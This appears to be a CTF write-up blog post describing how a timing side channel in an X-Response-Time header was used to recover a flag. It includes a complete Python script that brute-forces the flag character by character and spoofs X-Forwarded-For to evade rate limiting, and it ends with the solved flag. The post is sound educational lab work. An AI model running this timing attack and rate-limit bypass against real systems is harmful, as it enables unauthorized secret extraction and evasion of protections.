



The first thing that I found interesting about this request was that in the response, it showed an X-Response-Time header. This isn’t normal, and it must be a custom implementation.

The first thing that came to mind was Time-Based Enumeration. This means that if a character in the flag is correct, it will increase or decrease the time, depending on the input. For instance with flag{, we see that it takes the application .5 seconds to respond. However, if we just submit flag, we see it takes the application .4 seconds to respond.



In this CTF, we have seen that the flags are MD5 hashes (32 characters long) and contain only 16 bruteforceable characters (a-f, 0-9). This means it is possible to bruteforce the characters. However, after a few attempts, you get rate-limited and IP blocked.

When attempting this challenge, I tried every rate-limiting bypass you could think of. I even installed an IP rotator to see if that would solve it, but it didn’t work. Additionally, as you can see, we can’t bruteforce the flag when we are rate-limited because the X-Response-Time goes back to 0.0.



Originally, when this challenge first came out, I found an unintended way: restarting the machine several times and guessing each character of the flag until I got it. This was very inefficient, but it worked. I knew there was another way to do it, I just didn’t know how… until something clicked! What if this is the wrong web application, and there’s another one on the system that I should be looking at. I began guessing common web application ports such as 3000, 5000, 8000, 8080, and 8443.

Going to the 5000 port, we see that it looks like the same application.

However, when we submit the Verify button on this application, we see a different error message.

The X-Forwarded-For header is a common bypass technique when an application uses rate-limiting. Since we saw in the original application, we were getting IP blocked, we can continuously set different IPs into the X-Forwarded-For header, which bypasses the rate-limiting protection on the port 5000 application.



By creating a custom script, we can extract the flag by checking whether the response time changes based on the character being set, and randomize the IP address so we don’t get rate-limited. If the current character is longer than the previous one, that indicates it’s correct, and the script will continue until it retrieves all 32 characters of the flag.

import requests

import math

ip = input("IP Address: ")

def get_initial_time():

params = {

'flag': 'flag{'

}

headers = {

'X-Forwarded-For': '1.1.1.1'

}

r = requests.get(f"http://{ip}:5000/submit", params=params, headers=headers)

return r.headers.get('X-Response-Time')

def exploit():

flag = ''

chars = 'abcdef1234567890'

last_char_found_time = get_initial_time()

while len(flag) != 32:

for number, char in enumerate(chars):

params = {

'flag': 'flag{' + f'{flag}{char}'

}

headers = {

'X-Forwarded-For': f'2.2.{number + len(flag)}.{number}'

}

r = requests.get(f"http://{ip}:5000/submit", params=params, headers=headers)

current_char_time = r.headers.get('X-Response-Time')

if math.floor(float(last_char_found_time) * 10) / 10 < math.floor(float(current_char_time) * 10) / 10:

flag += char

print("Found next char: flag{" + flag + '}')

last_char_found_time = current_char_time

break

if len(flag) == 32:

print("FLAG FOUND: flag{" + flag + "}")

if __name__ == '__main__':

exploit()

Flag: flag{77ba0346d9565e77344b9fe40ecf1369}

Authors

Lead Technical Writer

Evan is a dedicated cybersecurity professional with a degree from Roger Williams University. He is certified in GRTP, OSCP, eWPTX, eCPPT, and eJPT. He specializes in web application and API security. In his free time, he identifies vulnerabilities in FOSS applications and mentors aspiring cybersecurity professionals.

Recent Posts

React2Shell Unauthenticated RCE (CVE-2025-55182) – Full Exploit Walkthrough | P3rf3ctR00t 2025 CTF

Comprehensive PerfectRoot 2025 CTF writeup: detailed walkthroughs of authentication bypass, React2Shell RCE, and SSTI!

Dec 9, 2025

HuntressCTF 2025 Malware Challenges – Writeups & Analysis

Learning about malware analysis through HuntressCTF challenges. Deobfuscate code and using Telegram API to retrieve the flag.

Nov 1, 2025

HuntressCTF 2025 Miscellaneous Challenges - Full Writeups

Explore the unexpected in HuntressCTF 2025 Misc challenges. Creative puzzles, crypto quirks, and logic traps that test your problem-solving edge.

Nov 1, 2025